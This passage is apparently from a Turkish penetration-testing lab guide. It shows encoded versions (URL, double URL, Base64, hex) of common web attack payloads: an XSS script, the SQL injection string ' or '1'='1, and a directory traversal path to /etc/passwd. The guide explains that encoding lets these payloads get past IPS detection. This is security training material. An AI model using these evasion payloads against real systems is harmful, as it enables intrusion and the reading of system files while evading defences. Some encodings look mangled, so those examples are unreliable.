 [PENTEST LAB ÇALIŞMALARI]
BGA Bilgi Güvenliğ i A.Ş . | www.bga.com.tr | @bgasecurity
%253Cscript%253Ealert%2528%25u2018BGA%25u2019%2529%253C/script%253E
Base64 - PHNjcmlwdD5hbGVydCgYQkdBGSk8L3NjcmlwdD4=
Decimal - 3c7363726970743e616c657274281842474119293c2f7363726970743e
Yine en çok kullanılan payloadlardan biri olan ‘or ‘1’=’1 ifadesinin çeşitli encoding
yöntemleri aşağıdaki gibidir.
URL Encode - +%u2018or+%u20181%u2019%3D%u20191
Double URL Encode -
%2B%25u2018or%2B%25u20181%25u2019%253D%25u20191
Base64 - IBhvciAYMRk9GTE=
En tehlikeli saldırılardan biri olan local file inclusion ya da directory traversal encoding
yöntemleri ile rahatlıkla aşılabilir. IPS’ler genelde ‘..’ ve ‘../’ ifadesini gözrdükleri zaman
bunu saldırı olduğunu anlarlar ve ona göre davranırlar. Ama ../../../../../../../etc/passwd
gibi bir payload encoding yöntemleri kullanılarak gönderilirse, istenilen sayfa elde
edilecektir.
HEX - 2e2e2f2e2e2f2e2e2f2e2e2f2e2e2f2e2e2f2e2e2f6574632f706173737764
Base64 - Li4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA==
 
